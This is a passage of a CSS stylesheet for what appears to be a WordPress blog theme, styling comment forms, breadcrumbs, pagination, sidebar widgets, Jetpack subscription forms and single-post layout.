	border-radius: 25px;
	font-weight: bold;
	color: #fff;
	background-color: var(--main-color);
	border: 1px solid var(--main-color);
	transition: all .3s ease;
	margin-top: 10px;
}

.comment-form .form-submit input:hover {
	border: 1px solid var(--main-color);
	background-color: #fff;
	color: var(--main-color);
}

@media (min-width: 768px) {
	.comment-form .form-submit {
		margin: 0;
	}
}

.comment-form .comment-form-cookies-consent {
	display: none;
}

.comment-form .comment-form-comment {
	width: 100%;
	margin-bottom: 20px;
}

.logged-in .comment-form .comment-form-comment {
	margin-bottom: 10px;
}

#cancel-comment-reply-link {
	color: var(--main-color);
	margin-left: 5px;
}

@media (max-width: 767px) {
	.comment-form .form-submit {
		margin: 0;
	}
}

/*--------------------------------------------------------------
# page-header
--------------------------------------------------------------*/
.page-header {
	border-bottom: 1px dashed #e2e2e2;
	background: #fff;
	position: relative;
	word-break: break-all;
	word-wrap: break-word;
}

.page-header:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.page-header h1 {
	margin: 0;
}

.page-header .entry-description {
	font-size: 14px;
	font-size: 1.4rem;
	color: var(--text-main);
	font-family: "Work Sans", sans-serif;
	font-weight: 400;
	margin: 2px 0 0;
	line-height: 1.75;
	max-width: 770px;
	word-break: break-word;
}

.page-header .entry-description:empty {
	margin: -8px 0 0;
}

.header-inner {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-align: center;
	    align-items: center;
	padding: 32px 0 20px;
}

.header-inner .breadcrumbs {
	-ms-flex-order: 2;
	    order: 2;
	z-index: 0;
	margin-bottom: 20px;
}

.header-inner .page-header-title {
	margin-bottom: 20px;
	word-break: break-word;
}

.header-inner .entry-title {
	font-size: 42px;
	font-size: 4.2rem;
	margin-bottom: 0;
}

.single .page-header {
	display: none;
}

.single.single-below-header .page-header {
	display: block;
}

@media (max-width: 1199px) {
	.header-inner .entry-title {
		font-size: 28px;
		font-size: 2.8rem;
	}
}

@media (max-width: 991px) {
	.header-inner {
		-ms-flex-flow: column wrap;
		    flex-flow: column wrap;
		-ms-flex-align: unset;
		    align-items: unset;
	}
}

@media (max-width: 574px) {
	.header-inner .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
}

/*--------------------------------------------------------------
# breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-size: 1.3rem;
	text-transform: uppercase;
	border: 1px solid #e2e2e2;
	border-radius: 50px;
	padding: 9px 28px;
	font-weight: 500;
}

.breadcrumbs i {
	margin: 0 8px;
	color: #000;
}

.breadcrumbs .breadcrumbs-item {
	list-style: none;
	display: inline-block;
}

.breadcrumbs span {
	color: #000;
}

.breadcrumbs .last-item span {
	color: var(--main-color);
}

@media (max-width: 991px) {
	.breadcrumbs {
		border: 0;
		padding: 0;
	}
}

/*--------------------------------------------------------------
# pagination
--------------------------------------------------------------*/
.pagination {
	margin: 40px auto 0;
	width: 100%;
}

.pagination a,
.pagination span {
	display: inline-block;
	padding: 8px 17px;
	color: #000;
	font-weight: bold;
	transition: all .3s;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	border-radius: 50%;
}

.pagination .current,
.pagination a:hover {
	background: var(--main-color);
	color: #fff;
	border-radius: 100%;
}

.pagination .page-numbers {
	margin: 0 3px 3px 0;
}

.pagination .nav-links {
	-ms-flex-pack: center;
	    justify-content: center;
}

.pagination .prev,
.pagination .next {
	padding: 8px 14px;
}

.pagination .nav-links span:first-child,
.pagination .nav-links a:nth-child(2) {
	width: 43px;
}

.posts-navigation,
.post-navigation {
	padding: 20px 0;
	margin-bottom: 0;
	word-wrap: break-word;
	overflow: hidden;
}

.posts-navigation .meta-nav,
.post-navigation .meta-nav {
	color: #888888;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0;
	text-transform: uppercase;
	font-weight: bold;
	display: block;
}

.posts-navigation .post-title,
.post-navigation .post-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin: 0;
	word-wrap: break-word;
	color: #000;
	transition: all 0.3s;
	line-height: 1.35;
}

.posts-navigation .post-title:hover,
.post-navigation .post-title:hover {
	color: var(--main-color);
}

.posts-navigation {
	padding: 0;
	margin-top: 50px;
}

.nav-links {
	width: 100%;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	z-index: 1;
}

.nav-previous {
	text-align: left;
	padding-right: 20px;
	-ms-flex: 1;
	    flex: 1;
}

.nav-next {
	text-align: right;
	width: 100%;
	margin-left: auto;
}

.nav-previous + .nav-next {
	margin-left: 0;
	padding-left: 20px;
	width: 50%;
	-ms-flex-pack: end;
	    justify-content: flex-end;
}

.posts-navigation .nav-previous a,
.posts-navigation .nav-next a {
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 0.16em;
	position: relative;
	word-break: break-word;
	color: #000;
}

.posts-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover:before, .posts-navigation .nav-previous a:hover:after,
.posts-navigation .nav-next a:hover,
.posts-navigation .nav-next a:hover:before,
.posts-navigation .nav-next a:hover:after {
	color: var(--main-color);
	transition: all .3s;
}

.posts-navigation .nav-previous a:before {
	content: '\eab5';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	margin-right: 6px;
}

.posts-navigation .nav-next a:after {
	content: '\eab8';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	position: relative;
	top: 1px;
	right: -5px;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.load-more-post #infinite-handle {
	width: 100%;
	text-align: center;
	margin: 30px 0 0;
}

.load-more-post #infinite-handle span {
	background: none;
	padding: 0;
}

.load-more-post #infinite-handle span button {
	text-transform: uppercase;
	color: #fff;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	background: var(--main-color);
	border: 1px solid var(--main-color);
	border-radius: 50px;
	letter-spacing: 0.16em;
	padding: 11px 37px;
}

.load-more-post #infinite-handle span button:hover {
	color: var(--main-color);
	background: #fff;
	padding: 11px 37px;
	border: 1px solid var(--main-color);
	font-weight: 500;
}

.load-more-post #infinite-handle span button:before {
	content: '\efd1';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right: 15px;
	font-size: 13px;
}

.load-more-post #infinite-handle span button.is-disable {
	display: none;
}

.load-more-post .infinite-loader {
	width: 100%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	    justify-content: center;
}

.infinite-scroll .navigation.pagination {
	display: none;
}

@media (max-width: 1023px) {
	.nav-links {
		display: block;
	}
	.pagination .nav-links {
		text-align: center;
	}
	.pagination a,
	.pagination span {
		margin: 0 3px 3px 0;
	}
	.nav-previous,
	.nav-next {
		width: 100%;
		padding: 0;
		text-align: center;
		display: block;
	}
	.nav-previous + .nav-next {
		padding-top: 20px;
		margin-top: 20px;
		padding-left: 0;
		width: 100%;
		border-top: 1px dashed #e2e2e2;
	}
}

@media (max-width: 991px) {
	.pagination {
		margin: 30px auto 0;
	}
	.posts-navigation {
		margin: 40px 0;
	}
}

/*--------------------------------------------------------------
# slideout-sidebar
--------------------------------------------------------------*/
.slideout-sidebar-enabel .site > .page-overlay {
	background: rgba(0, 0, 0, 0.8);
	cursor: url([data-uri]), progress;
}

.slideout-sidebar-enabel .menu-toggle:before {
	border-color: var(--icon-header-color);
	width: 18px;
	height: 15px;
}

.slideout-sidebar-enabel .menu-toggle:hover:before {
	border-color: var(--hover-icon-header-color);
}

.slideout-sidebar__header .header__close {
	background: transparent;
	border: 0;
	padding: 5px 0 0 5px;
}

.slideout-sidebar__header .header__close i:before {
	content: '\eee4';
	color: var(--icon-header-color);
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 25px;
	font-size: 2.5rem;
	font-weight: 600;
	transition: all .3s;
}

.slideout-sidebar__body {
	padding: 40px 50px;
}

@media (max-width: 374px) {
	.slideout-sidebar__body {
		padding: 30px 27px;
	}
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu {
	background: #fff;
}

.slideout-sidebar__body .widget_nav_menu .menu > li {
	border-bottom: 1px solid #e2e2e2;
}

.slideout-sidebar__body .add-widget-link {
	color: var(--main-color);
}

.slideout-sidebar__footer {
	display: none;
}

.slideout-sidebar {
	background: #fff;
}

.slideout-sidebar .hamburger-title {
	color: var(--heading-color);
}

.slideout-sidebar .widget {
	color: #000;
}

.slideout-sidebar .widget select option,
.slideout-sidebar .widget select {
	color: #000;
}

.slideout-sidebar .widget a {
	color: #000;
}

.slideout-sidebar .widget a:hover {
	color: var(--main-color);
}

.slideout-sidebar .widget_text .img-about {
	border-radius: 50%;
}

.slideout-sidebar .widget_nav_menu .menu a {
	color: #000;
}

.slideout-sidebar .widget_nav_menu .menu .fa-angle-down,
.slideout-sidebar .widget_nav_menu .menu .fa-angle-up,
.slideout-sidebar .widget_nav_menu .menu .dropToggle {
	color: #000;
	margin-top: 3px;
}

.slideout-sidebar .widget_nav_menu .menu .dropToggle:not(.is-toggled):before {
	content: '\f107';
}

.slideout-sidebar .widget_nav_menu .menu .dropToggle.is-toggled {
	content: '\f106';
}

.slideout-sidebar .tagcloud a:hover {
	color: #fff;
}

.slideout-sidebar #wp-calendar#wp-calendar tbody td {
	border-color: #e2e2e2;
	color: #000;
}

.slideout-sidebar #wp-calendar#wp-calendar caption {
	color: #000;
}

.slideout-sidebar .jetpack_widget_social_icons {
	padding-bottom: 0;
}

.slideout-sidebar .jetpack_widget_social_icons .jetpack-social-widget-list {
	margin: 37px 0 10px;
	list-style: none;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
}

.slideout-sidebar .jetpack_widget_social_icons svg {
	display: none;
}

.slideout-sidebar .jetpack_widget_social_icons .jetpack-social-widget-item {
	margin: 0 0 28px 0;
	padding-top: 0;
	border: none;
	display: inline-block;
}

.slideout-sidebar .jetpack_widget_social_icons .jetpack-social-widget-item a:hover:before {
	color: #fff;
	background-color: var(--main-color);
	border-color: var(--main-color);
	transition: all .3s ease;
}

.slideout-sidebar .jetpack_widget_social_icons .jetpack-social-widget-item a:before {
	padding: 12px;
}

.slideout-sidebar .widget_nav_menu.widget_nav_menu .menu li.current-page-item > a,
.slideout-sidebar .widget_nav_menu.widget_nav_menu .menu li.current-menu-item > a {
	color: #000;
}

.slideout-sidebar .gt-addons_recent_posts .recent-post__text {
	-ms-flex: 1;
	    flex: 1;
}

@media (max-width: 574px) {
	.slideout-sidebar .gt-addons_recent_posts .recent-post__text .entry-title {
		font-size: 14px;
		font-size: 1.4rem;
	}
}

.slideout-sidebar .widget_search .search-submit {
	height: 100%;
}

.slideout-sidebar .widget_search .search-submit:hover {
	background: none;
	border: 0;
}

.slideout-sidebar .slideout-sidebar__header {
	border-bottom: 1px solid rgba(0, 0, 0, 0.11);
}

.slideout-sidebar .slideout-sidebar__header .header__site-title {
	letter-spacing: 1px;
	font-family: "Josefin Sans", sans-serif;
	color: var(--heading-color);
	margin-bottom: -5px;
}

.slideout-sidebar div[class*='widget widget_'] > ul {
	padding: 0;
	margin: 20px 0 25px;
	list-style: none;
}

.slideout-sidebar div[class*='widget widget_'] > ul li + li {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px solid #e2e2e2;
}

.slideout-sidebar div[class*='widget widget_'] > ul li a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #000;
	text-decoration: none;
	font-weight: 500;
	margin-right: 5px;
}

.slideout-sidebar div[class*='widget widget_'] > ul li a:before {
	content: '\ea98';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	font-size: 1.4rem;
	color: #888888;
	margin-right: 15px;
	transition: all .3s ease;
}

.slideout-sidebar div[class*='widget widget_'] > ul li a:hover:before, .slideout-sidebar div[class*='widget widget_'] > ul li a:hover {
	color: var(--main-color);
}

.slideout-sidebar div[class*='widget widget_'] > ul li ul {
	list-style: none;
}

.slideout-sidebar div[class*='widget widget_'] > ul li ul li {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px dashed #e2e2e2;
}

/*--------------------------------------------------------------
# searchform-modal
--------------------------------------------------------------*/
.searchform-modal .search-popup .search-form .search-submit {
	background: var(--main-color);
	border-color: var(--main-color);
	opacity: 1;
}

.searchform-modal .search-popup .search-form .search-submit i:before {
	color: #fff;
}

.searchform-modal .search-popup .search-form .search-submit:hover {
	background: var(--main-color);
	border-color: var(--main-color);
	opacity: .7;
}

/*--------------------------------------------------------------
# widget
--------------------------------------------------------------*/
.widget-area .widget {
	border-bottom: 1px solid #e2e2e2;
	padding: 27px 30px 30px;
	background: #fff;
}

.widget-area .widget:last-child {
	border: 0;
}

.widget-area .widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	border-bottom: 1px dashed #e2e2e2;
	position: relative;
	margin: 0 -30px 30px;
	padding: 0 30px 20px;
	text-align: center;
	text-transform: capitalize;
}

.widget-area .widget-title:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.widget-area .widget-title:after {
	content: '';
	width: 55px;
	height: 4px;
	background: var(--main-color);
	position: absolute;
	top: 38px;
	left: 50%;
	margin-left: -25px;
}

.widget-area .widget_search .search-submit {
	bottom: 0;
}

.widget-area .widget_search .search-submit:hover {
	background: none;
	border: none;
}

.widget-area .widget_search .search-form {
	margin: 0;
}

.widget-area .widget_search .search-form input[type="text"] {
	padding: 9px 50px 9px 22px;
}

.widget-area .jetpack_widget_social_icons {
	padding-bottom: 0;
}

.widget-area .jetpack_widget_social_icons .jetpack-social-widget-list {
	margin: 37px 0 10px;
	list-style: none;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: center;
	    justify-content: center;
}

.widget-area .jetpack_widget_social_icons .jetpack-social-widget-list li a {
	width: 100%;
}

.widget-area .jetpack_widget_social_icons svg {
	display: none;
}

.widget-area .jetpack_widget_social_icons .jetpack-social-widget-item {
	margin: 0 8px 28px 0;
	padding-top: 0;
	border: none;
	display: inline-block;
}

.widget-area .jetpack_widget_social_icons .jetpack-social-widget-item a:hover:before {
	color: #fff;
	background-color: var(--main-color);
	border-color: var(--main-color);
	transition: all .3s ease;
}

.widget-area .jetpack_subscription_widget {
	text-align: center;
}

.widget-area .jetpack_subscription_widget form {
	margin: -10px 0 0;
}

.widget-area .jetpack_subscription_widget #subscribe-text {
	margin-bottom: 30px;
}

.widget-area .jetpack_subscription_widget #subscribe-email {
	margin: 0 0 10px 0;
}

.widget-area .jetpack_subscription_widget #subscribe-email input[type='email'] {
	padding: 9px 20px;
	border-radius: 50px;
	width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
}

.widget-area .jetpack_subscription_widget #subscribe-submit {
	margin: 0;
}

.widget-area .jetpack_subscription_widget #subscribe-submit input[type='submit'],
.widget-area .jetpack_subscription_widget #subscribe-submit button[type='submit'] {
	width: 100%;
	text-align: center;
	background: var(--main-color);
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.16em;
	padding: 15px 0;
	border-radius: 50px;
	border: 1px solid var(--main-color);
}

.widget-area .jetpack_subscription_widget #subscribe-submit input[type='submit']:hover,
.widget-area .jetpack_subscription_widget #subscribe-submit button[type='submit']:hover {
	background: #fff;
	color: var(--main-color);
}

.widget-area .widget_text {
	text-align: center;
}

.widget-area .widget_text .textwidget p {
	margin: 0;
}

.widget-area .widget_text .textwidget .img-about {
	max-width: 310px;
	max-height: 310px;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	margin-bottom: 20px;
}

.widget-area .widget_text .about-widget {
	list-style: none;
	margin: 15px 0 0 0;
}

.widget-area .widget_text .about-widget i {
	font-size: 16px;
	font-size: 1.6rem;
	color: #000;
	margin-right: 10px;
}

.widget-area .widget_text .about-widget li a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #000;
	text-decoration: none;
	font-weight: 500;
	line-height: 1.8;
}

.widget-area .widget_text .about-widget li a:before {
	display: none;
}

.widget-area .widget_text .about-widget li a:hover {
	color: var(--main-color);
}

.widget-area .widget_text .about-widget li {
	margin-bottom: 5px;
}

.widget-area .widget_text .about-widget li:last-child {
	margin-bottom: 0;
}

.widget-area form {
	max-width: 100%;
}

.widget-area form select {
	width: 100%;
}

select[name^="archive-dropdown"],
select[name^="cat"] {
	margin: 20px 0;
}

.widget-area section[class*='widget widget_'] > ul,
.widget-area section[class*='widget widget_'] .menu {
	padding: 0;
	margin: -10px 0 -10px 0;
	list-style: none;
}

.widget-area section[class*='widget widget_'] > ul li + li,
.widget-area section[class*='widget widget_'] .menu li + li {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px dashed #e2e2e2;
}

.widget-area section[class*='widget widget_'] > ul li a,
.widget-area section[class*='widget widget_'] .menu li a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #000;
	text-decoration: none;
	font-weight: 500;
	margin-right: 5px;
}

.widget-area section[class*='widget widget_'] > ul li a:before,
.widget-area section[class*='widget widget_'] .menu li a:before {
	content: '\ea98';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	font-size: 1.4rem;
	color: #888888;
	margin-right: 15px;
	transition: all .3s ease;
}

.widget-area section[class*='widget widget_'] > ul li a:hover:before, .widget-area section[class*='widget widget_'] > ul li a:hover,
.widget-area section[class*='widget widget_'] .menu li a:hover:before,
.widget-area section[class*='widget widget_'] .menu li a:hover {
	color: var(--main-color);
}

.widget-area section[class*='widget widget_'] > ul li ul,
.widget-area section[class*='widget widget_'] .menu li ul {
	list-style: none;
}

.widget-area section[class*='widget widget_'] > ul li ul li,
.widget-area section[class*='widget widget_'] .menu li ul li {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px dashed #e2e2e2;
}

.widget-area .widget_tag_cloud {
	padding-bottom: 20px;
}

.widget-area .widget_tag_cloud .tagcloud {
	margin: 30px 0 0;
}

.widget-area .widget_tag_cloud .tagcloud a {
	padding: 10px 14px;
}

.widget-area .widget_tag_cloud .tagcloud a:hover {
	background: var(--main-color);
	color: #fff;
	border-color: var(--main-color);
}

.widget_recent_comments a:before {
	display: none;
}

.widget_calendar .calendar_wrap {
	margin-top: 20px;
}

.dropdown-widget-navmenu .widget_nav_menu .menu li.current-page-item > a,
.dropdown-widget-navmenu .widget_nav_menu .menu li.current-menu-item > a {
	color: #000;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu {
	margin-bottom: 0;
}

@media (max-width: 991px) {
	.widget-area {
		width: 100%;
	}
	.widget-area .widget-title:after {
		margin-left: -30px;
	}
}

@media (max-width: 375px) {
	.widget-area .widget {
		padding: 27px 25px 30px;
	}
	.widget-area .jetpack_widget_social_icons .jetpack-social-widget-list {
		-ms-flex-pack: justify;
		    justify-content: space-between;
	}
	.widget-area .jetpack_widget_social_icons .jetpack-social-widget-item {
		margin: 0 0 28px 0;
	}
	.widget-area .jetpack_widget_social_icons .jetpack-social-widget-item a:before {
		padding: 10px;
	}
}

/*--------------------------------------------------------------
# subscription
--------------------------------------------------------------*/
.header-subscription {
	background: #fff;
	border-top: 1px dashed #e2e2e2;
	border-bottom: 1px dashed #e2e2e2;
	position: relative;
}

.header-subscription:after {
	content: " ";
	position: absolute;
	z-index: 0;
	top: 2px;
	left: 0px;
	right: 0px;
	border-top: 1px dashed #e2e2e2;
}

.header-subscription:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.header-subscription .widgettitle {
	display: none;
}

.header-subscription form {
	padding: 75px 0 72px;
	position: relative;
	z-index: 1;
}

.header-subscription #subscribe-text {
	float: left;
	width: 50%;
	font-family: "Josefin Sans", sans-serif;
	font-size: 20px;
	font-size: 2rem;
	color: #000;
	font-weight: 600;
	position: absolute;
	margin-top: -37px;
	top: 50%;
	height: 75px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
}

.header-subscription #subscribe-text p {
	margin: 0;
	line-height: 1.4;
}

.header-subscription #subscribe-email {
	float: right;
	width: 43%;
	margin: -30px 0 0 0;
}

.header-subscription #subscribe-email input[type='email'] {
	padding: 17px 200px 18px 40px;
	border-radius: 50px;
	width: 100%;
	background: #f8f8f8;
	border: 0;
}

.header-subscription #subscribe-email input[type='email']::-webkit-input-placeholder {
	color: #000;
}

.header-subscription #subscribe-email input[type='email']::-moz-placeholder {
	color: #000;
	opacity: 1;
}

.header-subscription #subscribe-email input[type='email']:-ms-input-placeholder {
	color: #000;
}

.header-subscription #subscribe-submit {
	float: right;
	margin: -22px -42% 0 0;
}

.header-subscription input[type='submit'],
.header-subscription button[type='submit'] {
	background: var(--main-color);
	text-transform: uppercase;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	letter-spacing: 0.16em;
	padding: 14px 40px;
	border-radius: 50px;
	border: 1px solid var(--main-color);
}

.header-subscription input[type='submit']:hover,
.header-subscription button[type='submit']:hover {
	background: #fff;
	color: var(--main-color);
}

.header-subscription .error {
	margin: 30px 0 0 0;
}

@media (max-width: 991px) {
	.header-subscription {
		text-align: center;
	}
	.header-subscription form {
		padding: 50px 0;
	}
	.header-subscription #subscribe-text {
		width: 100%;
		float: none;
		position: unset;
		-ms-flex-pack: center;
		    justify-content: center;
	}
	.header-subscription #subscribe-email {
		width: auto;
		float: none;
		margin: 0 0 20px;
	}
	.header-subscription #subscribe-email input[type="email"] {
		width: 70%;
		padding: 17px 40px;
	}
	.header-subscription #subscribe-submit {
		float: none;
		margin: 0;
	}
}

@media (max-width: 574px) {
	.header-subscription #subscribe-email input[type="email"] {
		width: 100%;
	}
	.header-subscription form {
		padding: 55px 0 25px;
	}
	.header-subscription #subscribe-text {
		height: auto;
		margin-bottom: 10px;
	}
}

.footer-subscription {
	text-align: center;
	border-top: 1px dashed #e2e2e2;
	border-bottom: 1px dashed #e2e2e2;
	position: relative;
}

.footer-subscription:after {
	content: " ";
	position: absolute;
	z-index: 0;
	top: 2px;
	left: 0px;
	right: 0px;
	border-top: 1px dashed #e2e2e2;
}

.footer-subscription:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.footer-subscription .jetpack_subscription_widget {
	position: relative;
	z-index: 1;
	margin: 50px 0 60px;
}

.footer-subscription .widgettitle {
	font-size: 36px;
	font-size: 3.6rem;
	margin: 0;
}

.footer-subscription .container {
	max-width: 770px;
}

.footer-subscription form {
	position: relative;
	margin: 30px 0 0;
}

.footer-subscription #subscribe-text {
	margin-top: -8px;
}

.footer-subscription #subscribe-email input[type="email"] {
	width: 65%;
	padding: 17px 70px 17px 41px;
	border-radius: 50px;
	font-size: 14px;
	font-size: 1.4rem;
}

.footer-subscription #subscribe-email input[type="email"]::-webkit-input-placeholder {
	color: #000;
}

.footer-subscription #subscribe-email input[type="email"]::-moz-placeholder {
	color: #000;
	opacity: 1;
}

.footer-subscription #subscribe-email input[type="email"]:-ms-input-placeholder {
	color: #000;
}

.footer-subscription #subscribe-submit button[type="submit"] {
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	font-size: 24px;
	font-size: 2.4rem;
	padding: 9px;
	position: absolute;
	transform: translateY(-50%);
	top: 50%;
	right: 5px;
	border-radius: 50%;
	background: none;
	color: var(--main-color);
	border: 0;
	right: 21%;
}

.jetpack_subscription_widget .error {
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 5px;
	background: #fd8a8a;
}

@media (max-width: 991px) {
	.footer-subscription .jetpack_subscription_widget {
		margin: 60px 0;
	}
}

@media (max-width: 574px) {
	.footer-subscription .widgettitle {
		font-size: 30px;
		font-size: 3rem;
	}
	.footer-subscription #subscribe-email input[type="email"] {
		width: 100%;
	}
	.footer-subscription #subscribe-submit input[type="submit"] {
		right: 5%;
	}
}

/*--------------------------------------------------------------
# post
--------------------------------------------------------------*/
.single-default.single-overlap-featured-image .hide-ft .entry-header.overlap-featured-image {
	padding: 0 0 30px;
	margin: 0;
}

.single .entry-content .banner-post {
	margin: 20px 0 30px;
}

.single .entry-content .banner-post img {
	width: 100%;
	height: 100px;
	padding: 0;
}

.single .entry-info > .banner-post {
	margin: 50px 0 0;
}

.single .entry-info > .banner-post img {
	width: 100%;
	height: 100px;
	padding: 0;
}

.single .content-area .site-main {
	background: none;
}

.single .content-single {
	background: #fff;
}

.single .entry-content > p {
	margin-top: 0;
}

.single article.above-featured-image:not(.has-post-thumbnail) .entry-info,
.single article.below-header:not(.has-post-thumbnail) .entry-info {
	padding: 40px 60px;
}

.single .entry-title {
	margin-bottom: 10px;
}

.single.single-default article.below-featured-image .entry-content > p:first-child {
	margin-top: 14px;
}

.entry-media img {
	width: 100%;
}

.has-post-thumbnail .entry-info {
	padding: 30px 60px 50px;
}

.entry-info {
	padding: 60px 60px 50px;
}

.single article .entry-header.above-featured-image {
	padding-top: 30px;
}

.single article.above-featured-image.hide-ft .entry-info {
	padding-top: 20px;
}

.single article.below-featured-image.hide-ft .entry-info {
	padding-top: 50px;
}

.entry-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	margin-bottom: 15px;
}

.entry-header.above-featured-image.above-featured-image {
	padding: 0 25px;
	margin: 0 0 25px;
}

.entry-header.above-featured-image.above-featured-image > * {
	width: 100%;
	text-align: center;
}

.entry-header.above-featured-image.above-featured-image .entry-meta {
	text-transform: inherit;
}

.entry-header.above-featured-image.above-featured-image .entry-meta span:nth-child(2) {
	margin-left: 20px;
}

.entry-header.above-featured-image.above-featured-image .entry-header__category {
	margin: 0 0 10px 0;
}

.entry-header.above-featured-image.above-featured-image .entry-header__category a {
	letter-spacing: 0.1em;
}

.single .entry-header {
	margin-top: -10px;
}

.entry-title {
	margin: 0;
}

.single .entry-content > p,
.page .entry-content > p {
	margin-top: 0;
}

.single .entry-content:after,
.page .entry-content:after {
	content: "";
	display: table;
	clear: both;
}

.entry-content {
	word-break: break-word;
}

.entry-content > ul, .entry-content > ol {
	margin-left: 40px;
}

.entry-content ul {
	list-style: none;
}

.entry-content ul li {
	position: relative;
}

.entry-content ul > li:before {
	content: "•";
	color: var(--main-color);
	position: absolute;
	left: -18px;
	top: -6px;
	font-size: 20px;
	font-size: 2rem;
}

.entry-content iframe {
	width: 100%;
}

.entry-content blockquote:before {
	top: 25px;
}

.entry-content blockquote:after {
	top: 15px;
	left: 117px;
}

.entry-content blockquote cite {
	margin-top: 25px;
}

.entry-content blockquote p {
	margin: 107px 0 0;
}

.entry-header__category {
	text-transform: uppercase;
	margin-right: 15px;
	color: var(--main-color);
}

.entry-header__category a {
	font-size: 13px;
	font-size: 1.3rem;
	color: var(--main-color);
	font-weight: 500;
	letter-spacing: 0.16em;
}

.entry-meta {
	text-transform: uppercase;
	color: #888888;
	font-weight: 500;
	font-size: 13px;
	font-size: 1.3rem;
}

.entry-meta i {
	margin-right: 7px;
}

.entry-meta .comments-link a {
	color: #888888;
}

.entry-meta .comments-link a:hover {
	color: var(--main-color);
}

.entry-meta > span:first-child {
	margin-left: 0;
}

.entry-meta .posted-on {
	margin-left: 40px;
}

.single.comment-hidden .posted-on {
	margin: 0;
}

.entry-title {
	font-size: 26px;
	font-size: 2.6rem;
}

.entry-footer .tags-links {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	margin: 15px 0 30px;
}

.entry-footer .tags-links a {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	padding: 3px 10px;
	border: 1px solid #e2e2e2;
	color: #555;
	margin: 0 10px 10px 0;
}

.entry-footer .tags-links a:hover {
	color: #fff;
	background: var(--main-color);
	border: 1px solid var(--main-color);
}

.info-box-sharing {
	border-bottom: 1px dashed #e2e2e2;
	border-top: 1px dashed #e2e2e2;
	position: relative;
	margin: 0 -60px 50px;
	padding: 13px 60px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-align: center;
	    align-items: center;
	-ms-flex-pack: justify;
	    justify-content: space-between;
}

.info-box-sharing:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.info-box-sharing:after {
	content: " ";
	position: absolute;
	z-index: 0;
	top: 2px;
	left: 0px;
	right: 0px;
	border-top: 1px dashed #e2e2e2;
}

.like {
	position: relative;
	top: 3px;
	z-index: 1;
	font-size: 18px;
